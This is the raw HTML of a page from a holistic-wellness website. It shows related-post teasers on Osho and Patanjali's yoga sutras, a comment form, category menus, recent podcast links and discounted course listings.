                <small class="meta-author author vcard"><a class="url fn n" href="https://dwarkadhishholisticcentre.org/members/shanmukha/" title="View Shanmukha Rao.P&#039;s profile" rel="author"> <span class="author-name">Shanmukha Rao.P</span></a></small>, <small><a href="https://dwarkadhishholisticcentre.org/2021/05/17/diamond-unto-itself/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2021-05-17T11:19:04+00:00">May 17, 2021</time><time class="modify-date hide hidden updated" datetime="2021-05-17T11:19:06+00:00">May 17, 2021</time></a></small>, <small class="meta-category"><a href="https://dwarkadhishholisticcentre.org/category/consciousness/" rel="category tag">Consciousness</a>, <a href="https://dwarkadhishholisticcentre.org/category/health-lifestyle/" rel="category tag">Health &amp; Lifestyle</a>, <a href="https://dwarkadhishholisticcentre.org/category/laws-of-success/" rel="category tag">Laws of Success</a>, <a href="https://dwarkadhishholisticcentre.org/category/living/" rel="category tag">Living</a>, <a href="https://dwarkadhishholisticcentre.org/category/health-lifestyle/yoga/" rel="category tag">Yoga</a>, <a href="https://dwarkadhishholisticcentre.org/tag/diamond-unto-itself/" rel="tag">Diamond Unto Itself</a></small>, <small class="meta-comment-count"><a href="https://dwarkadhishholisticcentre.org/2021/05/17/diamond-unto-itself/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

			                <hr>
                <div class="entry-summary">
					<p>Question was asked to Osho &#8211; I MOVE IN MEDITATION AND WORK AND LOVE BUT KEEP FEELING IT IS...</p>                </div><!-- .entry-summary -->
			        </div><!--end post-info-->

    </article>
</li>
<li id="post-22055" class="post-item col-sm-4 post-22055 post type-post status-publish format-standard has-post-thumbnail hentry category-consciousness category-health-lifestyle category-laws-of-success category-living category-yoga tag-man-is-evolution tag-patanjali pmpro-has-access">
    <article>

		<div class="post-image"><a href="https://dwarkadhishholisticcentre.org/2021/06/27/man-is-evolution/" class="element-wrap"><img width="480" height="270" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2021/06/Man-Is-Evolution-480x270.jpg" class="attachment-kleo-post-gallery size-kleo-post-gallery wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://dwarkadhishholisticcentre.org/wp-content/uploads/2021/06/Man-Is-Evolution-480x270.jpg 480w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2021/06/Man-Is-Evolution-300x169.jpg 300w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2021/06/Man-Is-Evolution-1024x576.jpg 1024w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2021/06/Man-Is-Evolution-768x432.jpg 768w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2021/06/Man-Is-Evolution-100x56.jpg 100w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2021/06/Man-Is-Evolution-672x378.jpg 672w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2021/06/Man-Is-Evolution-1038x584.jpg 1038w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2021/06/Man-Is-Evolution-600x338.jpg 600w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2021/06/Man-Is-Evolution.jpg 1500w" sizes="auto, (max-width: 480px) 100vw, 480px" /><span class="hover-element"><i>+</i></span></a></div><!--end post-image-->
        <div class="entry-content">
            <h4 class="post-title entry-title"><a href="https://dwarkadhishholisticcentre.org/2021/06/27/man-is-evolution/">Man Is Evolution</a></h4>

            <span class="post-meta hidden hide">
                <small class="meta-author author vcard"><a class="url fn n" href="https://dwarkadhishholisticcentre.org/members/shanmukha/" title="View Shanmukha Rao.P&#039;s profile" rel="author"> <span class="author-name">Shanmukha Rao.P</span></a></small>, <small><a href="https://dwarkadhishholisticcentre.org/2021/06/27/man-is-evolution/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2021-06-27T08:59:35+00:00">June 27, 2021</time><time class="modify-date hide hidden updated" datetime="2021-06-27T08:59:38+00:00">June 27, 2021</time></a></small>, <small class="meta-category"><a href="https://dwarkadhishholisticcentre.org/category/consciousness/" rel="category tag">Consciousness</a>, <a href="https://dwarkadhishholisticcentre.org/category/health-lifestyle/" rel="category tag">Health &amp; Lifestyle</a>, <a href="https://dwarkadhishholisticcentre.org/category/laws-of-success/" rel="category tag">Laws of Success</a>, <a href="https://dwarkadhishholisticcentre.org/category/living/" rel="category tag">Living</a>, <a href="https://dwarkadhishholisticcentre.org/category/health-lifestyle/yoga/" rel="category tag">Yoga</a>, <a href="https://dwarkadhishholisticcentre.org/tag/man-is-evolution/" rel="tag">Man Is Evolution</a>, <a href="https://dwarkadhishholisticcentre.org/tag/patanjali/" rel="tag">Patanjali</a></small>, <small class="meta-comment-count"><a href="https://dwarkadhishholisticcentre.org/2021/06/27/man-is-evolution/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

			                <hr>
                <div class="entry-summary">
					<p>Before we entre Yoga Sutra 38, let us understand what is &#8211; Evolution Man is evolution. Not only that...</p>                </div><!-- .entry-summary -->
			        </div><!--end post-info-->

    </article>
</li>
<li id="post-21902" class="post-item col-sm-4 post-21902 post type-post status-publish format-standard has-post-thumbnail hentry category-consciousness category-health-lifestyle category-laws-of-success category-living category-yoga tag-patanjali tag-total-mind pmpro-has-access">
    <article>

		<div class="post-image"><a href="https://dwarkadhishholisticcentre.org/2021/06/14/total-mind/" class="element-wrap"><img width="480" height="270" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2021/06/Total-Mind-480x270.jpeg" class="attachment-kleo-post-gallery size-kleo-post-gallery wp-post-image" alt="" decoding="async" loading="lazy" /><span class="hover-element"><i>+</i></span></a></div><!--end post-image-->
        <div class="entry-content">
            <h4 class="post-title entry-title"><a href="https://dwarkadhishholisticcentre.org/2021/06/14/total-mind/">Total Mind</a></h4>

            <span class="post-meta hidden hide">
                <small class="meta-author author vcard"><a class="url fn n" href="https://dwarkadhishholisticcentre.org/members/shanmukha/" title="View Shanmukha Rao.P&#039;s profile" rel="author"> <span class="author-name">Shanmukha Rao.P</span></a></small>, <small><a href="https://dwarkadhishholisticcentre.org/2021/06/14/total-mind/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2021-06-14T11:59:06+00:00">June 14, 2021</time><time class="modify-date hide hidden updated" datetime="2021-06-14T11:59:09+00:00">June 14, 2021</time></a></small>, <small class="meta-category"><a href="https://dwarkadhishholisticcentre.org/category/consciousness/" rel="category tag">Consciousness</a>, <a href="https://dwarkadhishholisticcentre.org/category/health-lifestyle/" rel="category tag">Health &amp; Lifestyle</a>, <a href="https://dwarkadhishholisticcentre.org/category/laws-of-success/" rel="category tag">Laws of Success</a>, <a href="https://dwarkadhishholisticcentre.org/category/living/" rel="category tag">Living</a>, <a href="https://dwarkadhishholisticcentre.org/category/health-lifestyle/yoga/" rel="category tag">Yoga</a>, <a href="https://dwarkadhishholisticcentre.org/tag/patanjali/" rel="tag">Patanjali</a>, <a href="https://dwarkadhishholisticcentre.org/tag/total-mind/" rel="tag">Total Mind</a></small>, <small class="meta-comment-count"><a href="https://dwarkadhishholisticcentre.org/2021/06/14/total-mind/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

			                <hr>
                <div class="entry-summary">
					<p>Question was asked to Osho &#8211; PATANJALI SAYS THAT THROUGH IGNORANCE ONE ACCUMULATES IGNORANCE, ONE ACCUMULATES KARMA; AND PREVIOUSLY...</p>                </div><!-- .entry-summary -->
			        </div><!--end post-info-->

    </article>
</li>
<li id="post-22005" class="post-item col-sm-4 post-22005 post type-post status-publish format-standard has-post-thumbnail hentry category-consciousness category-health-lifestyle category-laws-of-success category-living category-yoga tag-patanjali tag-sun-and-moon pmpro-has-access">
    <article>

		<div class="post-image"><a href="https://dwarkadhishholisticcentre.org/2021/06/23/sun-and-moon/" class="element-wrap"><img width="480" height="270" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2021/06/Sun-And-Moon-480x270.jpg" class="attachment-kleo-post-gallery size-kleo-post-gallery wp-post-image" alt="" decoding="async" loading="lazy" /><span class="hover-element"><i>+</i></span></a></div><!--end post-image-->
        <div class="entry-content">
            <h4 class="post-title entry-title"><a href="https://dwarkadhishholisticcentre.org/2021/06/23/sun-and-moon/">Sun And Moon</a></h4>

            <span class="post-meta hidden hide">
                <small class="meta-author author vcard"><a class="url fn n" href="https://dwarkadhishholisticcentre.org/members/shanmukha/" title="View Shanmukha Rao.P&#039;s profile" rel="author"> <span class="author-name">Shanmukha Rao.P</span></a></small>, <small><a href="https://dwarkadhishholisticcentre.org/2021/06/23/sun-and-moon/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2021-06-23T12:47:50+00:00">June 23, 2021</time><time class="modify-date hide hidden updated" datetime="2021-06-23T12:47:55+00:00">June 23, 2021</time></a></small>, <small class="meta-category"><a href="https://dwarkadhishholisticcentre.org/category/consciousness/" rel="category tag">Consciousness</a>, <a href="https://dwarkadhishholisticcentre.org/category/health-lifestyle/" rel="category tag">Health &amp; Lifestyle</a>, <a href="https://dwarkadhishholisticcentre.org/category/laws-of-success/" rel="category tag">Laws of Success</a>, <a href="https://dwarkadhishholisticcentre.org/category/living/" rel="category tag">Living</a>, <a href="https://dwarkadhishholisticcentre.org/category/health-lifestyle/yoga/" rel="category tag">Yoga</a>, <a href="https://dwarkadhishholisticcentre.org/tag/patanjali/" rel="tag">Patanjali</a>, <a href="https://dwarkadhishholisticcentre.org/tag/sun-and-moon/" rel="tag">Sun And Moon</a></small>, <small class="meta-comment-count"><a href="https://dwarkadhishholisticcentre.org/2021/06/23/sun-and-moon/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

			                <hr>
                <div class="entry-summary">
					<p>ARE WE USUALLY IN TWO MINDS &#8211; SUN AND MOON. Mind usually is in two minds; that’s how the...</p>                </div><!-- .entry-summary -->
			        </div><!--end post-info-->

    </article>
</li>
<li id="post-20916" class="post-item col-sm-4 post-20916 post type-post status-publish format-standard has-post-thumbnail hentry category-consciousness category-health-lifestyle category-laws-of-success category-living category-yoga tag-patanjali tag-the-truth-is-one pmpro-has-access">
    <article>

		<div class="post-image"><a href="https://dwarkadhishholisticcentre.org/2021/02/27/the-truth-is-one/" class="element-wrap"><img width="480" height="270" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2021/02/The-Truth-Is-One-480x270.jpg" class="attachment-kleo-post-gallery size-kleo-post-gallery wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://dwarkadhishholisticcentre.org/wp-content/uploads/2021/02/The-Truth-Is-One-scaled-480x270.jpg 480w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2021/02/The-Truth-Is-One-300x169.jpg 300w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2021/02/The-Truth-Is-One-1024x576.jpg 1024w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2021/02/The-Truth-Is-One-768x432.jpg 768w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2021/02/The-Truth-Is-One-100x56.jpg 100w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2021/02/The-Truth-Is-One-1536x864.jpg 1536w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2021/02/The-Truth-Is-One-2048x1152.jpg 2048w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2021/02/The-Truth-Is-One-672x378.jpg 672w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2021/02/The-Truth-Is-One-1038x584.jpg 1038w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2021/02/The-Truth-Is-One-600x338.jpg 600w" sizes="auto, (max-width: 480px) 100vw, 480px" /><span class="hover-element"><i>+</i></span></a></div><!--end post-image-->
        <div class="entry-content">
            <h4 class="post-title entry-title"><a href="https://dwarkadhishholisticcentre.org/2021/02/27/the-truth-is-one/">The Truth Is One</a></h4>

            <span class="post-meta hidden hide">
                <small class="meta-author author vcard"><a class="url fn n" href="https://dwarkadhishholisticcentre.org/members/shanmukha/" title="View Shanmukha Rao.P&#039;s profile" rel="author"> <span class="author-name">Shanmukha Rao.P</span></a></small>, <small><a href="https://dwarkadhishholisticcentre.org/2021/02/27/the-truth-is-one/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2021-02-27T12:52:14+00:00">February 27, 2021</time><time class="modify-date hide hidden updated" datetime="2021-02-27T12:52:17+00:00">February 27, 2021</time></a></small>, <small class="meta-category"><a href="https://dwarkadhishholisticcentre.org/category/consciousness/" rel="category tag">Consciousness</a>, <a href="https://dwarkadhishholisticcentre.org/category/health-lifestyle/" rel="category tag">Health &amp; Lifestyle</a>, <a href="https://dwarkadhishholisticcentre.org/category/laws-of-success/" rel="category tag">Laws of Success</a>, <a href="https://dwarkadhishholisticcentre.org/category/living/" rel="category tag">Living</a>, <a href="https://dwarkadhishholisticcentre.org/category/health-lifestyle/yoga/" rel="category tag">Yoga</a>, <a href="https://dwarkadhishholisticcentre.org/tag/patanjali/" rel="tag">Patanjali</a>, <a href="https://dwarkadhishholisticcentre.org/tag/the-truth-is-one/" rel="tag">The Truth Is One</a></small>, <small class="meta-comment-count"><a href="https://dwarkadhishholisticcentre.org/2021/02/27/the-truth-is-one/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

			                <hr>
                <div class="entry-summary">
					<p>One seeker asked Osho &#8211; IF LAO TZU AND PATANJALI MET TODAY COULD THEY RECONCILE THEIR TEACHINGS ABOUT SPIRITUAL...</p>                </div><!-- .entry-summary -->
			        </div><!--end post-info-->

    </article>
</li>
<li id="post-20088" class="post-item col-sm-4 post-20088 post type-post status-publish format-standard has-post-thumbnail hentry category-consciousness category-health-lifestyle category-laws-of-success category-living category-yoga tag-patanjali tag-yoga-sutra-12-1-under-control pmpro-has-access">
    <article>

		<div class="post-image"><a href="https://dwarkadhishholisticcentre.org/2020/12/01/yoga-sutra-12-1-under-control/" class="element-wrap"><img width="480" height="270" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/12/Yoga-Sutra-12.1-Under-Control-480x270.jpeg" class="attachment-kleo-post-gallery size-kleo-post-gallery wp-post-image" alt="" decoding="async" loading="lazy" /><span class="hover-element"><i>+</i></span></a></div><!--end post-image-->
        <div class="entry-content">
            <h4 class="post-title entry-title"><a href="https://dwarkadhishholisticcentre.org/2020/12/01/yoga-sutra-12-1-under-control/">Yoga Sutra 12.1 Under Control</a></h4>

            <span class="post-meta hidden hide">
                <small class="meta-author author vcard"><a class="url fn n" href="https://dwarkadhishholisticcentre.org/members/shanmukha/" title="View Shanmukha Rao.P&#039;s profile" rel="author"> <span class="author-name">Shanmukha Rao.P</span></a></small>, <small><a href="https://dwarkadhishholisticcentre.org/2020/12/01/yoga-sutra-12-1-under-control/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2020-12-01T11:18:42+00:00">December 1, 2020</time><time class="modify-date hide hidden updated" datetime="2020-12-01T11:18:46+00:00">December 1, 2020</time></a></small>, <small class="meta-category"><a href="https://dwarkadhishholisticcentre.org/category/consciousness/" rel="category tag">Consciousness</a>, <a href="https://dwarkadhishholisticcentre.org/category/health-lifestyle/" rel="category tag">Health &amp; Lifestyle</a>, <a href="https://dwarkadhishholisticcentre.org/category/laws-of-success/" rel="category tag">Laws of Success</a>, <a href="https://dwarkadhishholisticcentre.org/category/living/" rel="category tag">Living</a>, <a href="https://dwarkadhishholisticcentre.org/category/health-lifestyle/yoga/" rel="category tag">Yoga</a>, <a href="https://dwarkadhishholisticcentre.org/tag/patanjali/" rel="tag">Patanjali</a>, <a href="https://dwarkadhishholisticcentre.org/tag/yoga-sutra-12-1-under-control/" rel="tag">Yoga Sutra 12.1 Under Control</a></small>, <small class="meta-comment-count"><a href="https://dwarkadhishholisticcentre.org/2020/12/01/yoga-sutra-12-1-under-control/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

			                <hr>
                <div class="entry-summary">
					<p>Now we should enter into the sutras. WHEN THE ACTIVITY OF THE MIND IS UNDER CONTROL, THE MIND BECOMES...</p>                </div><!-- .entry-summary -->
			        </div><!--end post-info-->

    </article>
</li>
                    </ul>
                </div>
                <div class="carousel-arrow">
                    <a class="carousel-prev" href="#"><i class="icon-angle-left"></i></a>
                    <a class="carousel-next" href="#"><i class="icon-angle-right"></i></a>
                </div>
                <div class="kleo-carousel-post-pager carousel-pager"></div>
            </div><!--end carousel-container-->
		</div>
	</div>
</section>


	
        <nav class="pagination-sticky member-navigation" role="navigation">
			<a href="https://dwarkadhishholisticcentre.org/2019/03/09/i-know-i-am-king/" rel="prev"><span id="older-nav"><span class="outter-title"><span class="entry-title">I Know I Am King</span></span></span></a><a href="https://dwarkadhishholisticcentre.org/2019/03/23/door-is-open-2/" rel="next"><span id="newer-nav"><span class="outter-title"><span class="entry-title">Door Is Open</span></a>        </nav><!-- .navigation -->

		
	<!-- Begin Comments -->
	
	<section class="container-wrap">
		<div class="container">
			<div id="comments" class="comments-area">

				<div class="hr-title hr-long"><abbr>0 Comments</abbr></div>

				
				
				            <div id="respond-wrap">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2019/03/16/i-teach-being/#respond" style="display:none;">Click here to cancel the reply</a></small></h3><form action="https://dwarkadhishholisticcentre.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment</label><textarea class="form-control" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><div class="row"><p class="comment-form-author col-sm-4"><label for="author">Name</label> <span class="required">*</span><input id="author" name="author" type="text" class="form-control" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email col-sm-4"><label for="email">Email</label> <span class="required">*</span><input id="email" name="email" type="text" class="form-control" value="" size="30" aria-required='true' /></p>
<p class="comment-form-url col-sm-4"><label for="url">Website</label><input id="url" name="url" type="text" class="form-control" value="" size="30" /></p></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post comment" /> <input type='hidden' name='comment_post_ID' value='14996' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="599dfa7c66" /></p><br />Math Captcha<br><div style="display:flex;">4 + <input type="text" size="2" length="2" id="loginizer_cap_math" style="display: inline-block;	width: 60px!important; vertical-align: middle; margin-bottom: 0; border:1px solid #8c8f94;" name="loginizer_cap_math" value="" aria-required="true"/> = 11</div><br><br><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="243"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>            </div>

		
			</div><!-- #comments -->
		</div>
	</section>

	<!-- End Comments -->



				
				</div><!--end wrap-content-->
			</div><!--end main-page-template-->
			
<div class="sidebar sidebar-main col-sm-3 sidebar-right">
	<div class="inner-content widgets-container">
		<div id="search-3" class="widget widget_search"><form role="search" method="get" class="searchform" action="https://dwarkadhishholisticcentre.org/">
	
	<div class="input-group">
		<input name="s" autocomplete="off" type="text" class="ajax_s form-control input-sm" value="">
		<span class="input-group-btn">
            <input type="submit" value="Search" class="searchsubmit button">
		</span>
	</div>

</form></div><div id="categories-3" class="widget widget_categories"><h4 class="widget-title">Categories</h4><form action="https://dwarkadhishholisticcentre.org" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="4669">Ancient wisdom in modern time</option>
	<option class="level-0" value="3263">Anouncements</option>
	<option class="level-0" value="75">Awareness</option>
	<option class="level-0" value="106">Bhagavata Purana</option>
	<option class="level-0" value="4673">Bharatiya Paramparik Gyan</option>
	<option class="level-0" value="4674">Bharatiya Paramparik Gyan Vigyan Samaj</option>
	<option class="level-0" value="76">Buddha</option>
	<option class="level-0" value="36">Consciousness</option>
	<option class="level-0" value="2396">Culture</option>
	<option class="level-0" value="4670">DHC Podcast with Debasis</option>
	<option class="level-0" value="92">Folk Tales</option>
	<option class="level-0" value="38">Happiness</option>
	<option class="level-0" value="39">Health &amp; Lifestyle</option>
	<option class="level-0" value="4833">Illuminating Education</option>
	<option class="level-0" value="4675">Interactive Knowledge Exchange</option>
	<option class="level-0" value="104">Krishna</option>
	<option class="level-0" value="60">Krishna: The Man and His Philosophy</option>
	<option class="level-0" value="37">Laws of Success</option>
	<option class="level-0" value="4389">Learning Is Evolution</option>
	<option class="level-0" value="91">Living</option>
	<option class="level-0" value="2387">Master: Osho</option>
	<option class="level-0" value="40">Meditation</option>
	<option class="level-0" value="109">Now It is A Story Time</option>
	<option class="level-0" value="58">Osho</option>
	<option class="level-0" value="4385">Podcasts</option>
	<option class="level-0" value="42">Relationship</option>
	<option class="level-0" value="2388">Spiritual Corner</option>
	<option class="level-0" value="43">Spirituality</option>
	<option class="level-0" value="80">Sufi</option>
	<option class="level-0" value="90">Swaraj</option>
	<option class="level-0" value="110">Tangible to Intangible</option>
	<option class="level-0" value="88">Tao</option>
	<option class="level-0" value="71">Thoughts</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="105">Vedanta</option>
	<option class="level-0" value="111">Vigyan Bhairav Tantra</option>
	<option class="level-0" value="41">Yoga</option>
	<option class="level-0" value="4794">Yoga Sutra Reflections</option>
	<option class="level-0" value="85">Zen</option>
	<option class="level-0" value="2394">Zen Stories</option>
	<option class="level-0" value="4671">Zorba the Buddha: Bridging Worlds with Osho Series</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div><div id="text-8" class="widget widget_text">			<div class="textwidget"><p><!-- Empresa-Journal AdServer Asynchronous JS Tag - Generated with Revive Adserver v4.1.1 --><br />
<ins data-revive-zoneid="26" data-revive-id="a865fce24d4755829ca7d32a909d2e4e"></ins><br />
<script async src="//adserver.empresa-journal.com/www/delivery/asyncjs.php"></script></p>
</div>
		</div>
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://dwarkadhishholisticcentre.org/2026/01/18/podcast-with-upasana-tendulkar-2/">Podcast With Upasana Tendulkar # 2</a>
									</li>
											<li>
					<a href="https://dwarkadhishholisticcentre.org/2025/12/26/podcast-with-debasis-satapathy-24/">Podcast With Debasis Satapathy # 24</a>
									</li>
											<li>
					<a href="https://dwarkadhishholisticcentre.org/2025/12/21/podcast-with-upasana-tendulkar-1/">Podcast With Upasana Tendulkar # 1</a>
									</li>
											<li>
					<a href="https://dwarkadhishholisticcentre.org/2025/12/15/podcast-with-dr-bharat-dash-1/">Podcast With Dr. Bharat Dash # 1</a>
									</li>
											<li>
					<a href="https://dwarkadhishholisticcentre.org/2025/12/15/podcast-with-dr-satya-n-verma-1/">Podcast With Dr Satya N Verma # 1</a>
									</li>
					</ul>

		</div><div id="text-9" class="widget widget_text">			<div class="textwidget"><p><!-- Empresa-Journal AdServer Asynchronous JS Tag - Generated with Revive Adserver v4.1.1 --><br />
<ins data-revive-zoneid="26" data-revive-id="a865fce24d4755829ca7d32a909d2e4e"></ins><br />
<script async src="//adserver.empresa-journal.com/www/delivery/asyncjs.php"></script></p>
</div>
		</div><div id="woocommerce_products-3" class="widget woocommerce widget_products"><h4 class="widget-title">On-sale Products</h4><ul class="product_list_widget"><li>
	
	<a href="https://dwarkadhishholisticcentre.org/product/child-development-program/">
		<img width="300" height="300" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/04/children-286239_1920-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Child Development Program" decoding="async" loading="lazy" srcset="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/04/children-286239_1920-300x300.jpg 300w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/04/children-286239_1920-150x150.jpg 150w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/04/children-286239_1920-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Child Development Program</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>199.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;199.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>99.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;99.00.</span>
	</li>
<li>
	
	<a href="https://dwarkadhishholisticcentre.org/product/living-with-purpose/">
		<img width="300" height="300" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/Living-with-purpose-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Living with Purpose" decoding="async" loading="lazy" srcset="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/Living-with-purpose-300x300.jpg 300w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/Living-with-purpose-150x150.jpg 150w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/Living-with-purpose-100x100.jpg 100w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/Living-with-purpose-44x44.jpg 44w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Living with Purpose</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>299.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;299.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>199.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;199.00.</span>
	</li>
</ul></div>	</div><!--end inner-content-->
</div><!--end sidebar-->
			</div><!--end .row-->		</div><!--end .container-->

</section>
<!--END MAIN SECTION-->

		</div><!-- #main -->

    
<div id="footer" class="footer-color border-top">
	<div class="container">
		<div class="template-page tpl-no">
			<div class="wrap-content">
				<div class="row">
					<div class="col-sm-3">
						<div id="footer-sidebar-1" class="footer-sidebar widget-area" role="complementary">
							<div id="text-5" class="widget widget_text"><h4 class="widget-title">Transforming You</h4>			<div class="textwidget"><p>Basic learning is to create interest in everything we come across. </p>

<p>During the learning not only you can create interest in everything, also you will be able to create interest in others also – through your communication, writing, behavior etc. </p></div>
		</div>						</div>
					</div>
					<div class="col-sm-3">
						<div id="footer-sidebar-2" class="footer-sidebar widget-area" role="complementary">
							<div id="categories-4" class="widget widget_categories"><h4 class="widget-title">Categories</h4><form action="https://dwarkadhishholisticcentre.org" method="get"><label class="screen-reader-text" for="categories-dropdown-4">Categories</label><select  name='cat' id='categories-dropdown-4' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="4669">Ancient wisdom in modern time</option>
	<option class="level-0" value="3263">Anouncements</option>
	<option class="level-0" value="75">Awareness</option>
	<option class="level-0" value="106">Bhagavata Purana</option>
	<option class="level-0" value="4673">Bharatiya Paramparik Gyan</option>
	<option class="level-0" value="4674">Bharatiya Paramparik Gyan Vigyan Samaj</option>
	<option class="level-0" value="76">Buddha</option>
	<option class="level-0" value="36">Consciousness</option>
	<option class="level-0" value="2396">Culture</option>
	<option class="level-0" value="4670">DHC Podcast with Debasis</option>
	<option class="level-0" value="92">Folk Tales</option>
	<option class="level-0" value="38">Happiness</option>
	<option class="level-0" value="39">Health &amp; Lifestyle</option>
	<option class="level-0" value="4833">Illuminating Education</option>
	<option class="level-0" value="4675">Interactive Knowledge Exchange</option>
	<option class="level-0" value="104">Krishna</option>
	<option class="level-0" value="60">Krishna: The Man and His Philosophy</option>
	<option class="level-0" value="37">Laws of Success</option>
	<option class="level-0" value="4389">Learning Is Evolution</option>
	<option class="level-0" value="91">Living</option>
	<option class="level-0" value="2387">Master: Osho</option>
	<option class="level-0" value="40">Meditation</option>
	<option class="level-0" value="109">Now It is A Story Time</option>
	<option class="level-0" value="58">Osho</option>
	<option class="level-0" value="4385">Podcasts</option>
	<option class="level-0" value="42">Relationship</option>
	<option class="level-0" value="2388">Spiritual Corner</option>
	<option class="level-0" value="43">Spirituality</option>
	<option class="level-0" value="80">Sufi</option>
	<option class="level-0" value="90">Swaraj</option>
	<option class="level-0" value="110">Tangible to Intangible</option>
	<option class="level-0" value="88">Tao</option>
	<option class="level-0" value="71">Thoughts</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="105">Vedanta</option>
	<option class="level-0" value="111">Vigyan Bhairav Tantra</option>
	<option class="level-0" value="41">Yoga</option>
